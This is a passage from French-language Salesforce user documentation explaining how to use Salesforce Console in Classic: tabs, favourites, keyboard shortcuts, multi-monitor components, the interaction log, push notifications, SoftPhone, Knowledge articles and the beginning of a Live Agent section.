Si vous vous déconnectez de Salesforce, puis vous reconnectez à la même fenêtre, vos onglets précédemment ouverts sont de nouveau affichés dans la nouvelle session, même lorsque l'option Enregistrer les sessions utilisateur est désactivée.

CONSULTER ÉGALEMENT :

[Utilisation de Salesforce Console](#page-2406-0) [Affichage des favoris ou des onglets récemment utilisés dans Salesforce Console](#page-2411-0)

## Onglet de navigation de Salesforce Console

Utilisez l'onglet de navigation pour sélectionner un objet et afficher sa page d'accueil.

### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

#### **Onglet de navigation d'une console**



# **Salesforce**

Chaque console affiche un onglet de navigation. Votre administrateur détermine la liste des objets que vous pouvez sélectionner dans un onglet de navigation. Cependant, si l'option **Personnaliser mes onglets** est activée pour vous, vous pouvez cliquer dessus pour masquer, afficher et organiser les objets.

La pupart des pages d'accueil d'objet sélectionnées à partir d'un onglet de navigation affichent des vues de liste, qui se présentent automatiquement sous la forme de listes optimisées. Un onglet de navigation n'affiche pas de prévisions, d'idées, de réponses, de connexions, de portails, de console ni de boutons pour personnaliser votre organisation.

CONSULTER ÉGALEMENT :

[Onglets de Salesforce Console](#page-2407-0)

[Utilisation de Salesforce Console](#page-2406-0)

## Consignes relatives à l'utilisation des onglets de Salesforce Console

Découvrez comment tirer parti des onglets principaux et des sous-onglets d'une console.

### **Éditions**

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

#### **Onglets principaux et sous-onglets d'une console**



(1) Un onglet principal est le principal élément sur lequel vous travaillez, par exemple un compte. (2) Un sous-onglet est un élément associé à un onglet principal, par exemple le contact d'un compte. Salesforce ne limite pas le nombre d'onglets que vous pouvez afficher.

Lors de l'affichage des onglets, l'icône  $*$  s'affiche sous les onglets dans lesquels vous n'avez enregistré aucune modification, à l'exception des rapports, des pages Visualforce ou des pages de configuration de votre organisation. L'icône s'affiche sous les onglets dans lesquels vous devez corriger des erreurs. Si votre administrateur a ajouté des domaines externes à la liste blanche d'une console, les onglets peuvent afficher des pages extérieures à Salesforce. Lorsque vous cliquez sur un bouton personnalisé ou modifiez le type, le propriétaire ou le territoire d'un enregistrement, vous n'ouvrez pas un nouvel onglet, mais l'onglet actif accède à l'élément que vous avez sélectionné.

La barre d'onglets permet de lancer diverses actions en cliquant sur  $\bullet$ , puis en sélectionnant une option, par exemple pour fermer des onglets, actualiser les onglets, afficher les raccourcis clavier, et plus encore. Pour réorganiser un onglet, faites-le glisser vers sa nouvelle position dans la barre d'onglets. Les onglets conservent leur statut d'onglet principal ou de sous-onglet, ce qui signifie que vous ne pouvez pas déplacer des onglets principaux vers la barre des sous-onglets, et inversement. La réorganisation des onglets n'est pas disponible pour Internet Explorer® 7.

Si votre administrateur a activé les composants multi-moniteurs, vous pouvez détacher des onglets principaux de votre navigateur et les faire glisser vers n'importe quel emplacement de votre écran afin de personnaliser votre espace de travail. Cliquez simplement sur

, puis sélectionnez **Afficher les onglets principaux**. Pour rétablir les onglets principaux dans leur navigateur initial, cliquez sur , puis sélectionnez **Afficher de nouveau les onglets dans la console**.

Pour copier l'URL d'un onglet de console et l'envoyer à un autre utilisateur, cliquez sur **v** puis sélectionnez de l'onglet. Si vous envoyez l'URL à un utilisateur extérieur à la console, sélectionnez la création d'une URL Salesforce standard dans la boîte de dialogue Lien à partager. Appuyez ensuite sur CTRL+C pour copier l'URL. Pour ajouter un nouvel onglet à votre console et coller

l'URL que vous avez copiée, cliquez sur  $\blacksquare$ . Dans la zone de texte, appuyez sur CTRL+V pour coller l'URL, puis cliquez sur **OK**. Vous pouvez coller une URL de console ou une URL Salesforce standard sous un nouvel onglet.

Pour épingler à la barre d'onglets les onglets principaux que vous visitez fréquemment, pour pouvoir y accéder rapidement, cliquez sur

 $\blacktriangledown$ , puis sélectionnez . Lorsqu'un onglet est épinglé, il est placé devant la barre d'onglets et son texte est supprimé pour économiser

l'espace. Pour détacher un onglet, cliquez sur  $\bullet$ , puis sélectionnez  $\bullet$ .

Pour ajouter un favori ou un onglet visité occasionnellement, pour pouvoir y accéder rapidement, cliquez sur  $\blacktriangledown$ , puis sélectionnez

. Lorsqu'un onglet est ajouté aux favoris, il est placé dans le composant Historique du pied de page (auparavant appelé Onglets les

plus récents) Pour supprimer un onglet ajouté aux favoris, cliquez sur **v** puis sélectionnez **de subplicates** sur **Supprimer** en regard de l'onglet dans le composant Historique. Reportez-vous à [Affichage des signets ou des onglets récemment utilisés dans une Console](#page-2411-0) [Salesforce](#page-2411-0) à la page 4053.

ATTENTION: Si vous cliquez sur **Annuler** sur un élément récemment créé que vous n'avez pas enregistré, l'élément et son onglet sont supprimés sans passer par la corbeille.

Remarque: Si votre administrateur ajoute des [composants de console personnalisés](#page-4042-0), des fonctionnalités supplémentaires peuvent  $\mathbf{Z}$ être disponibles dans les menus latéraux en regard des onglets.

Conseil: Pour rouvrir le dernier onglet fermé, appuyez sur MAJ+C ou cliquez sur , puis sélectionnez **Ouvrir le dernier onglet fermé**. Vous pouvez rouvrir jusqu'à 10 onglets fermés.

#### CONSULTER ÉGALEMENT :

[Onglet de navigation de Salesforce Console](#page-2408-0) [Onglets de Salesforce Console](#page-2407-0) [Utilisation de Salesforce Console](#page-2406-0)

## Affichage des favoris ou des onglets récemment utilisés dans Salesforce Console

S'ils ont été configurés par votre administrateur, vous pouvez accéder rapidement aux onglets principaux que vous avez enregistrés dans les favoris ou récemment utilisés dans une console, sans les rechercher dans Salesforce.

Remarque: Dans la version Summer '15, les Onglets les plus récents ont été renommés Historique et les favoris ont été ajoutés à l'historique afin de faciliter la recherche et la récupération des onglets pour les utilisateurs. Ces fonctionnalités ne sont pas disponibles dans Internet Explorer® 7 et 8.

Pour afficher les onglets favoris ou récemment utilisés, cliquez sur **Historique** dans le pied de page de la console. Cliquez ensuite sur la colonne Favoris ou Onglets récents, puis sélectionnez un onglet. Vous pouvez récupérer l'URL de chaque onglet et l'envoyer à un autre utilisateur, ou supprimer les favoris et effacer la liste des onglets récemment utilisés pour réinitialiser les listes. En regard de chaque onglet récent, vous pouvez accéder à dix sous-onglets, s'ils sont disponibles. Les éléments qui ne s'affichent pas sous forme d'onglets, tels que les plans de demande de réunion, ne figurent pas dans le pied de page Historique.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à l'utilisation des onglets de Salesforce Console](#page-2409-0) [Utilisation de Salesforce Console](#page-2406-0)

### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

## Redimensionnement et réduction des listes épinglées dans une console **Salesforce**

Si un administrateur a activé les listes épinglées et a choisi où les afficher à l'écran, vous pouvez les redimensionner et les réduire.

Pour redimensionner une liste épinglée, cliquez sur la marge de droite ou du bas de la liste et faites-la glisser jusqu'à la taille désirée. Pour réduire une liste épinglée, cliquez sur la flèche à droite ou en bas de la marge. Pour afficher de nouveau la liste, cliquez sur la flèche. Si vous n'avez pas encore sélectionné d'enregistrement dans une liste, la liste s'affiche automatiquement en plein écran.

CONSULTER ÉGALEMENT :

[Utilisation de Salesforce Console](#page-2406-0)

### Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

## Utilisation de raccourcis clavier dans une console Salesforce

Les raccourcis clavier vous permettent d'exécuter rapidement des actions en appuyant sur des touches au lieu d'utiliser une souris.

Ils permettent d'utiliser plus efficacement une console. Par exemple, au lieu de saisir les détails d'une requête puis de cliquer avec la souris sur **Enregistrer**, un administrateur peut créer un raccourci afin de vous permettre de saisir les détails de la requête et d'appuyer sur CTRL+S pour enregistrer des requêtes sans passer du clavier à la souris. Seuls les administrateurs peuvent créer ou personnaliser des raccourcis.

Pour afficher un plan qui répertorie les raccourcis d'une console, cliquez sur MAJ+K ou sur v, puis sélectionnez **Afficher les raccourcis clavier**. Si un raccourci est grisé sur le plan, cela indique qu'il n'a pas été activé ou qu'il a été personnalisé.

Les raccourcis clavier ne sont pas sensibles à la casse, même quand vous appuyez sur MAJ avant une touche alphabétique. Par exemple, MAJ+b et MAJ+B représentent le même raccourci. Si CTRL, ALT ou MAJ figure dans un raccourci clavier, l'ordre de pression de ces touches n'a aucune importance. Par exemple, CTRL+ALT+A est identique à ALT+CTRL+A.

CONSULTER ÉGALEMENT :

[Raccourcis clavier par défaut pour Salesforce Console](#page-2414-0) [Utilisation de Salesforce Console](#page-2406-0)

## **Éditions**

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

## Raccourcis clavier par défaut pour Salesforce Console

Ces raccourcis sont automatiquement disponibles dans une console et un administrateur peut les personnaliser ou les désactiver.



Éditions

Salesforce console

disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic. Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud Disponible avec : **Performance** Edition et **Developer** Edition avec

Sales Cloud



CONSULTER ÉGALEMENT :

[Utilisation de raccourcis clavier dans une console Salesforce](#page-2413-0) [Utilisation de Salesforce Console](#page-2406-0)

## Consignes relatives à l'utilisation des composants multi-moniteurs de Salesforce Console

Déplacez des portions d'une console vers différentes zones de vos écrans pour organiser les informations comme vous le souhaitez.

Une fois qu'un administrateur a activé les composants multi-moniteurs, vous pouvez détacher et faire glisser les onglets principaux et Ouvrir les CTI SoftPhones vers d'autres emplacements de vos écrans. Vous pouvez également déplacer le composant Historique, les chats Live Agent (mais pas le composant de pied de page) et tous les composants de console personnalisés ou les composants de zone de dessin Force.com dans un pied de page de console. Pour utiliser des composants d'écrans multiples, vous devez mettre à jour les paramètres de votre navigateur pour : (1) autoriser les fenêtres contextuelles ; (2) ouvrir les liens dans les fenêtres pas les onglets.

Pour détacher et déplacer les onglets principaux, cliquez sur **V**, puis sélectionnez **Détacher les onglets principaux**. Pour rétablir les onglets principaux dans leur navigateur initial, cliquez sur

, puis sélectionnez **Rétablir les onglets dans la console**.

Pour détacher et déplacer des composants de pied de page d'une console, cliquez sur les éléments,

puis sélectionnez  $\blacksquare$ . Pour rétablir les éléments dans leur navigateur initial, cliquez sur  $\blacksquare$ Pour actualiser un composant de pied de page détaché, cliquez dessus avec le bouton droit, puis sélectionnez **Recharger** ou **Actualiser**. Lorsque vous actualisez un composant de pied de page détaché, il est replacé dans le pied de page de la console.

Si des listes épinglées sont configurées, une zone d'édition vierge s'affiche en regard des listes avec la mention Glissez-déposez ici les composants de pied de page. Utilisez cette zone pour différencier les fenêtres Salesforce de celles des autres applications affichées.

Important: Les éléments détachés se ferment et perdent leurs positions sur vos écrans O lorsque vous : (1) vous déconnectez de Salesforce ; (2) cliquez sur **Configuration** ; (3) cliquez sur un lien pour quitter une console ; (4) actualisez ou fermez vos navigateurs.

Remarque: Vous ne pouvez pas détacher des SoftPhones conçus avec les versions 3.0 ou 4.0 de la boîte à outils CTI.

Conseil: Tous les éléments détachés de la console ont un en-tête bleu qui les différencie des autres fenêtres affichées.

Pour utiliser des raccourcis clavier depuis les composants détachés, sélectionnez sur la fenêtre appropriée. Par exemple, si une fenêtre avec un onglet de navigation est sélectionnée, le raccourci par défaut d'accès aux onglets principaux (la touche P) ne fonctionne pas.

### CONSULTER ÉGALEMENT : [Utilisation de Salesforce Console](#page-2406-0)

### **Éditions**

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

## Ajout de notes dans des enregistrements de Salesforce Console

Le journal des interactions permet d'ajouter rapidement des notes à des enregistrements, sous les onglets principaux d'une console.

Si vous êtes attribué(e) à une présentation du journal des interactions, vous pouvez accéder au journal à partir du pied de page d'une console. Le journal s'affiche dans les éléments qui incluent une liste associée Historique des activités, notamment les comptes et les contacts, mais pas dans les solutions. Les journaux ne sont pas disponibles pour les rapports, les tableaux de bord, Salesforce CRM Content, l'onglet Gestion des articles ou les pages Visualforce.

Pour afficher ou masquer le journal des interactions, survolez la bordure du journal, puis cliquez sur ou sur . Pour redimensionner le journal des interactions et la page de détail, faites glisser le séparateur. Pour accélérer l'enregistrement de notes sur des clients, lorsqu'un contact s'affiche dans un sous-onglet, son nom est ajouté au Nom du journal. Vous pouvez toutefois modifier le Nom avant d'enregistrer le journal. Lorsque vous cliquez sur **Effacer le journal** pour retirer des notes ou un Objet, les notes enregistrées ne sont pas toutes retirées, elles sont stockées dans la liste associée Historique des activités de l'enregistrement. Pour faciliter la consultation et la récupération, tous les journaux sont enregistrés en tant que tâches dans la liste associée Historique des activités des enregistrements.

Remarque: Les administrateurs peuvent personnaliser les champs affichés dans les journaux.

Conseil: Si vous utilisez un SoftPhone, cliquez sur **Ajouter les données d'appels** pour ajouter la date et l'heure d'un appel dans le journal. Lorsque des fenêtres contextuelles s'affichent dans des appels entrants, cliquez sur **Mettre fin à l'appel** pour arrêter l'appel et enregistrer toutes les mises à jour effectuées dans le journal.

CONSULTER ÉGALEMENT :

[Utilisation de Salesforce Console](#page-2406-0)

## **Éditions**

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS **UTILISATEUR**

Pour afficher le journal des interactions :

**•** « Lire » sur les tâches

Pour enregistrer des notes dans le journal des interactions :

**•** Modifier sur les tâches

## Affichage des notifications automatiques dans une console Salesforce

Les notifications automatiques sont des indicateurs visuels indiquant la modification d'un enregistrement ou d'un champ que vous consultez par d'autres utilisateurs.

Après qu'un administrateur a configuré les notifications automatiques, les indicateurs visuels pour les modifications d'enregistrement et de champ apparaissent sur les listes et les pages de détail. En cas de modification, les pages de détail sont automatiquement actualisées de manière à afficher la mise à jour, ou bien des notifications apparaissent sous la forme de boîtes de dialogue. Les notifications s'affichent dans les listes comme suit :

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

#### **Notifications automatiques pour les listes**



(1) Jaune lors de la modification d'un enregistrement. (2) Bleu s'il s'agit du dernier élément que vous avez visualisé. (3) Gras et italique lors de la modification d'un champ spécifié par un administrateur.

Remarque: Les objets et leurs champs sont disponibles pour des notifications automatiques : comptes, contacts, requêtes, pistes,  $\mathbb{F}$ opportunités, campagnes, tâches et objets personnalisés.

CONSULTER ÉGALEMENT : [Utilisation de Salesforce Console](#page-2406-0)

## Utilisation d'un SoftPhone avec une console Salesforce

Dans une console, un SoftPhone vous permet d'afficher les enregistrements associés aux appels téléphoniques ainsi que de recevoir, passer et transférer des appels.

Vous pouvez accéder à un SoftPhone si vous êtes attribué(e) à un centre d'appels en utilisant un adaptateur CTI équipé de la version 3.0 ou 4.0 du [CTI Toolkit,](#page-2620-0) ou si vous utilisez un centre d'appels créé avec [Open CTI.](#page-2619-0)

Cliquez sur dans le pied de page d'une console pour afficher un SoftPhone. Utilisez le journal d'interactions pour écrire des notes dans les journaux d'appel. Un journal des appels est un enregistrement d'activité généré automatiquement lors de l'utilisation d'un SoftPhone. Il assure le suivi du numéro de téléphone, de l'appelant, de la date, de l'heure et de la durée de l'appel. Vous pouvez afficher les journaux des appels dans la liste associée Historique de l'activité pour tout enregistrement associé à l'appel.

- $\mathbf \Omega$ Important: Les données peuvent ne pas s'enregistrer correctement quand vous : (1) actualisez votre navigateur pendant un appel ; (2) utilisez un SoftPhone dans plusieurs navigateurs en même temps ; (3) passez à un SoftPhone dans un navigateur sans console.
- Remarque: Si vous utilisez un adaptateur CTI équipé de la version 4.0 du CTI Toolkit, s'affiche dans le pied de page, même si vous n'êtes pas connecté(e) à l'adaptateur.
- Conseil: Vous pouvez masquer le SoftPhone en cliquant sur sur in mais vous ne pouvez pas le déplacer hors du pied de page d'une console. Vous pouvez également redimensionner la hauteur d'un SoftPhone en déplaçant la barre par dessus. Lorsque vous cliquez sur **Mettre fin à l'appel**, toutes les mises à jour effectuées dans le journal des interactions sont enregistrées avant la fin de l'appel.

#### CONSULTER ÉGALEMENT :

[Utilisation d'un SoftPhone](#page-2286-0) [Présentation du centre d'appels](#page-2622-0) [Utilisation de Salesforce Console](#page-2406-0)

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS **UTILISATEUR**

Pour afficher et utiliser le SoftPhone :

**•** Membre d'un centre d'appels

## Recherche d'articles Knowledge dans une console Salesforce

Si Salesforce Knowledge et le menu latéral Knowledge ont été configurés par un administrateur, les articles apparaissent automatiquement lorsque vous sélectionnez une requête dans une console.

Pour vous aider à résoudre plus rapidement les requêtes, des articles suggérés apparaissent dans le menu latéral au fur et à mesure que vous saisissez des informations dans l'objet d'une requête. Seuls les articles mis à jour au cours des 30 derniers jours sont affichés. Vous pouvez toutefois afficher des articles plus anciens en spécifiant un terme de recherche ou en filtrant les résultats de recherche. Pour filtrer des articles par une catégorie, une langue ou un statut de validation spécifique, cliquez sur , puis sélectionnez des options de filtrage. Pour accéder à ces filtres, le statut de validation et les articles multilingues doivent être activés. C'est un administrateur qui détermine les langues disponibles pour les articles. Les colonnes disponibles dans le menu latéral sont Nouveau, Titre de l'article et Les plus consultés. Vous pouvez faire glisser la barre qui sépare les colonnes pour les redimensionner, mais vous ne pouvez pas ajouter, supprimer ni réorganiser les colonnes.

Pour rechercher des articles qui peuvent vous aider à résoudre une requête, cliquez sur  $\bigcirc$ , tapez des mots clés dans Rechercher, puis cliquez sur **OK**. Pour joindre un article à une requête, cliquez sur la case à cocher en regard de l'article, puis sur **Joindre à la requête**. Vous pouvez joindre un article uniquement à une requête enregistrée.  $\| \cdot \|$  s'affiche en regard de l'article joint à une requête.

Pour changer le nombre d'articles affichés, cliquez sur l'indicateur de décompte d'articles dans le coin inférieur gauche du menu latéral, puis sélectionnez un paramètre. Vous pouvez afficher 10, 25, 50, 100 ou 200 enregistrements à la fois. Si vous modifiez ce paramètre, vous revenez à la première page de la liste.

Pour afficher ou masquer le menu latéral, survolez la barre de défilement, puis cliquez sur  $\cdot$  ou sur

. Vous pouvez faire glisser la barre entre les articles du menu latéral et la page de détail pour redimensionner la largeur d'un article.

CONSULTER ÉGALEMENT :

[Utilisation de Salesforce Console](#page-2406-0)

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS **UTILISATEUR**

Pour afficher les articles de Salesforce Knowledge :

**•** « Lire » sur le type d'article

Pour ajouter des articles Salesforce Knowledge à des requêtes :

**•** Modifier sur les requêtes
# Live Agent pour les agents de support

Bienvenue dans Live Agent pour les agents de support ! Live Agent est une solution de chat complète qui vous aide à servir les clients.

En tant que qu'agent de support, vous aidez tous les jours de nombreux clients à résoudre leurs problèmes. Live Agent est une solution de chat totalement intégrée aux outils Salesforce, qui simplifie l'accès à toutes les informations dont vous avez besoin sur vos clients, à un emplacement unique. De plus, Salesforce exploite la puissance du Service Cloud qui permet d'accéder à des outils importants, notamment la base de connaissances et les messages de support prédéfinis, afin d'accélérer la résolution des problèmes des clients et la fermeture des requêtes.

